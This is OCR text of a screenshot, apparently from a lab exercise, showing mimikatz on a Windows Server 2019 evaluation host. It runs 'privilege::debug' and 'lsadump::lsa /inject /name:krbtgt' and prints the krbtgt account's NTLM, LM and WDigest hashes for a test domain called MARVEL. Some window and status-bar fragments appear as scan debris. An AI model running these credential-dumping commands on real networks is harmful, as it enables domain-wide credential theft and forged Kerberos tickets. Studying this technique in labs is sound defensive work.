 Recycle Bin
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Select mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801
02 c6b924c0ab9096190c29b193a1bde2c9
03 9435101a2a565e5d792456070f1edbf0
04 7b62f73f32abe710ea0e3cf682062801
05 c6b924c0ab9096190c29b193a1bde2c9
06 6cca6fba1208daea81784b4df1aa27e2
07 7b62f73f32abe710ea0e3cf682062801
08 ceeaf327ba13419c0ab25cea2344d993
n 3, Col 1 100%
Windows Server 2019 Standard Evaluati
Windows License valid for 171 da
Build 17763.rs5_release.180914-14